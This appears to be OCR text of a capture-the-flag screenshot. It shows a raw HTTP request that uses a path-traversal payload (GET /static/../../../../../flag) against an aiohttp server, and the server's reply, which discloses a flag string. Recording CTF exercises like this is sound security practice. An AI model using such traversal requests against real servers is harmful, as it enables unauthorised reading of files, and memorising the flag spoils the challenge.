 1 GET /static/../../../../../flag HTTP/1.1
2 Host: direct.szu.moe:10037
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17bf07726bed5fee-2d"
4 Last-Modified: Fri, 22 Mar 2024 08:02:52 GMT
5 Content-Length: 45
6 Accept-Ranges: bytes
7 Date: Fri, 22 Mar 2024 08:09:11 GMT
8 Server: Python/3.8 aiohttp/3.8.6
9 Connection: close
10
11 Aurora{19d388af-6f3f-4329-9acf-90ade0e45f35}
12